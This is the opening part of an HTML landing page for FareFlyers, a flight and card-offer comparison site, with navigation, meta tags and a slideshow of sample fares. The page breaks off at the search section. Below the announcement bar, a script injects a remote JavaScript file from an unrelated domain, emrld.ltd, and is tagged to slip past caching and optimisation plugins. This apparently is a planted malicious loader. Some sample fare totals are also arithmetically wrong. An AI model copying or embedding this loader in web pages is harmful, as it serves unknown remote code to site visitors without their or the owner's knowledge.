



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Mobile Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes">

<!-- SEO Meta Tags -->
<meta name="description" content="FareFlyers - Find the cheapest flights with best credit card offers. Compare Ixigo, MakeMyTrip, Cleartrip. Get lounge access info. Save money on every booking.">
<meta name="keywords" content="FareFlyers, flight booking, cheap flights, credit card offers, lounge access, flight comparison">
<meta name="author" content="FareFlyers">
<meta name="robots" content="index, follow">

<!-- Theme Color for Mobile Browser -->
<meta name="theme-color" content="#070d1a">
<link rel="icon" type="image/png" href="favicon.png">
<link rel="icon" href="/favicon.png?v=2">


<!-- Canonical URL -->
<link rel="canonical" href="https://fareflyers.com/">

<!-- Open Graph (for social media) -->
<meta property="og:title" content="FareFlyers - Smart Flight Booking">
<meta property="og:description" content="Find cheapest flights with best card offers. Save money on every booking.">
<meta property="og:type" content="website">
<meta property="og:url" content="https://fareflyers.com/">
<title>FareFlyers — Smarter Flight Booking</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700&family=DM+Sans:ital,wght@0,300;0,400;0,500;0,600;1,300&family=DM+Mono:wght@400;500&display=swap" rel="stylesheet" />

<!-- CSS LINKED EXTERNALLY -->
<link rel="stylesheet" href="style.css">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "wulkgo32vq");
</script>
</head>
<body>

  

<!-- ═══════════════════════════════════════════════════════════
     ANNOUNCEMENT BAR
     ═══════════════════════════════════════════════════════════ -->
<div class="announcement-bar">
    <span class="scrolling-text">
        ✨ Please read this Announcement : We're working hard on our flight search section! Thank you for your support ✨ &nbsp;·&nbsp;
    </span>
</div>

<script nowprocket data-noptimize="1" data-cfasync="false" data-wpfc-render="false" seraph-accel-crit="1" data-no-defer="1">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.ltd/NTMyNzU1.js?t=532755';
      document.head.appendChild(script);
  })();
</script>
     <!-- ═══════════════════════════════════════════════════════════
     HEADER / NAVIGATION BAR
     ══════════════════════════════════════════ -->
   <header>
  <div class="container header-inner">
    <div class="logo-zone" id="logoClick" style="cursor: pointer;">
      <img src="logo.png" alt="FareFlyers" class="logo-img-header">
    </div>
    <nav class="header-nav nav-desktop">
    <a href="#lounge" class="nav-link">Lounge Access</a>
    <a href="#how-it-works" class="nav-link">How It Works</a>
    <a href="lounge/free-cards.html" class="nav-link " target="_blank" rel="noopener noreferrer">✦ Free Cards</a>
    <a href="#roadmap" class="nav-link">About Us</a>
</nav>
    <div style="display:flex;align-items:center;gap:12px;">
      <div class="social-row nav-desktop">
        <a href="https://x.com/fareflyers" class="social-btn" title="X / Twitter"target="_blank" rel="noopener noreferrer">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-4.714-6.231-5.401 6.231H2.744l7.737-8.835L1.254 2.25H8.08l4.259 5.631z"/></svg>
        </a>
        <a href="https://www.instagram.com/fareflyers/" class="social-btn" title="Instagram" target="_blank" rel="noopener noreferrer">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"/><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"/><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"/></svg>
        </a>
        <a href="https://www.linkedin.com/company/fareflyers" class="social-btn" title="LinkedIn" target="_blank" rel="noopener noreferrer">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor">
            <path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452z"/>
        </svg>
        </a>
        <a href="mailto:contact@fareflyers.com" class="social-btn" title="Email Support" target="_blank" rel="noopener noreferrer">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
        </a>
      </div>
      <a href="#signup" class="btn-header">Join Early Access</a>
      <button class="hamburger" id="ham">☰</button>
    </div>
  </div>
</header>

<!-- ═══════════════════════════════════════════════════════════
     HERO SECTION WITH SLIDESHOW
     ═══════════════════════════════════════════════════════════ -->
<section class="hero">
  <div class="hero-glow"></div>
  <div class="container">
    <div class="hero-grid">
      <div class="hero-content fade-in">
        <div class="hero-eyebrow">
          <span class="tag">✦ Payment Intelligence for Travel</span>
        </div>
        <h1>Find the <em>cheapest way</em> to book your next flight.</h1>
        <p class="hero-sub">FareFlyers compares booking platforms, card offers, payment methods, and convenience fees — so you see the real final price before you book.</p>
        <p class="hero-trust"><span>✦</span> Transparent. Simple. Built for smart travelers.</p>
        <div class="btn-row">
          <button class="btn-primary" onclick="scrollToSearch()">Check Best Options</button>
          <a href="#signup" class="btn-secondary">Join Early Access</a>
        </div>
      </div> 
      <div class="hero-visual fade-in" style="transition-delay:0.10s">
        <div class="slide-wrapper" id="heroSlider">
          <div class="slide active">
            <div class="slide-progress"><div class="slide-progress-bar" id="pb0"></div></div>
            <div class="preview-header">FARE ANALYSIS · HYD → DEL · TODAY</div>
            <div class="preview-row"><span class="preview-label">Best Platform</span><span class="preview-value">MakeMyTrip <span class="preview-badge">BEST TODAY</span></span></div>
            <div class="preview-row"><span class="preview-label">Ticket Price</span><span class="preview-value">₹5,200</span></div>
            <div class="preview-row"><span class="preview-label">Convenience Fee</span><span class="preview-value">₹199</span></div>
            <div class="preview-row"><span class="preview-label">Taxes</span><span class="preview-value">₹348</span></div>
            <div class="preview-row"><span class="preview-label">HDFC Credit Card</span><span class="preview-value green">−₹900 off</span></div>
            <div class="winner-chip"><div class="winner-dot"></div><span><strong style="color:var(--gold)">Final: ₹4,300</strong> &nbsp;·&nbsp; <span class="saving-highlight">You save ₹900</span></span></div>
          </div>
          <div class="slide">
            <div class="slide-progress"><div class="slide-progress-bar" id="pb1"></div></div>
            <div class="preview-header">FARE ANALYSIS · BOM → GOA · TODAY</div>
            <div class="preview-row"><span class="preview-label">Best Platform</span><span class="preview-value">EaseMyTrip <span class="preview-badge">BEST TODAY</span></span></div>
            <div class="preview-row"><span class="preview-label">Ticket Price</span><span class="preview-value">₹3,800</span></div>
            <div class="preview-row"><span class="preview-label">Convenience Fee</span><span class="preview-value">₹149</span></div>
            <div class="preview-row"><span class="preview-label">Taxes</span><span class="preview-value">₹348</span></div>
            <div class="preview-row"><span class="preview-label">Axis Bank Card</span><span class="preview-value green">−₹600 cashback</span></div>
            <div class="winner-chip"><div class="winner-dot"></div><span><strong style="color:var(--gold)">Final: ₹3,349</strong> &nbsp;·&nbsp; <span class="saving-highlight">You save ₹600</span></span></div>
          </div>
          <div class="slide">
            <div class="slide-progress"><div class="slide-progress-bar" id="pb2"></div></div>
            <div class="preview-header">FARE ANALYSIS · BLR → DEL · TODAY</div>
            <div class="preview-row"><span class="preview-label">Best Platform</span><span class="preview-value">Goibibo <span class="preview-badge">BEST TODAY</span></span></div>
            <div class="preview-row"><span class="preview-label">Ticket Price</span><span class="preview-value">₹6,100</span></div>
            <div class="preview-row"><span class="preview-label">Convenience Fee</span><span class="preview-value">₹0</span></div>
            <div class="preview-row"><span class="preview-label">Taxes</span><span class="preview-value">₹348</span></div>
            <div class="preview-row"><span class="preview-label">ICICI Platinum</span><span class="preview-value green">−₹750 off</span></div>
            <div class="winner-chip"><div class="winner-dot"></div><span><strong style="color:var(--gold)">Final: ₹5,698</strong> &nbsp;·&nbsp; <span class="saving-highlight">You save ₹750</span></span></div>
          </div>
          <div class="slide">
            <div class="slide-progress"><div class="slide-progress-bar" id="pb3"></div></div>
            <div class="preview-header">FARE ANALYSIS · BLR → DEL · TODAY</div>
            <div class="preview-row"><span class="preview-label">Best Platform</span><span class="preview-value">EasyMyTrip <span class="preview-badge">BEST TODAY</span></span></div>
            <div class="preview-row"><span class="preview-label">Ticket Price</span><span class="preview-value">₹4,850</span></div>
            <div class="preview-row"><span class="preview-label">Convenience Fee</span><span class="preview-value">₹249</span></div>
            <div class="preview-row"><span class="preview-label">Taxes</span><span class="preview-value">₹401</span></div>
            <div class="preview-row"><span class="preview-label">ICICI Platinum</span><span class="preview-value green">−₹600 off</span></div>
            <div class="winner-chip"><div class="winner-dot"></div><span><strong style="color:var(--gold)">Final: ₹4,900</strong> &nbsp;·&nbsp; <span class="saving-highlight">You save ₹600</span></span></div>
          </div>
          <div class="slide">
            <div class="slide-progress"><div class="slide-progress-bar" id="pb4"></div></div>
            <div class="preview-header">FARE ANALYSIS · BLR → DEL · TODAY</div>
            <div class="preview-row"><span class="preview-label">Best Platform</span><span class="preview-value">Ixigo <span class="preview-badge">BEST TODAY</span></span></div>
            <div class="preview-row"><span class="preview-label">Ticket Price</span><span class="preview-value">₹4100</span></div>
            <div class="preview-row"><span class="preview-label">Convenience Fee</span><span class="preview-value">₹199</span></div>
            <div class="preview-row"><span class="preview-label">Taxes</span><span class="preview-value">₹348</span></div>
            <div class="preview-row"><span class="preview-label">ICICI Platinum</span><span class="preview-value green">−₹1050 off</span></div>
            <div class="winner-chip"><div class="winner-dot"></div><span><strong style="color:var(--gold)">Final: ₹3597</strong> &nbsp;·&nbsp; <span class="saving-highlight">You save ₹1050</span></span></div>
          </div>
        <div class="slide-nav">
          <div class="slide-dots" id="slideDots"></div>
          <div style="display:flex;align-items:center;gap:10px;">
            <span class="slide-counter" id="slideCounter">01 / 05</span>
            <div class="slide-arrows">
              <button class="slide-arrow" onclick="prevSlide()">‹</button
              <button class="slide-arrow" onclick="nextSlide()">›</button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>


<!-- ═══════════════════════════════════════════════════════════
     SEARCH SECTION
     ═══════════════════════════════════════════════════════════ -->
<section class="search-section" id="search">
  <div class="container">
    <div class="search-box fade-in">
      <div class="search-title">Search your flight</div>
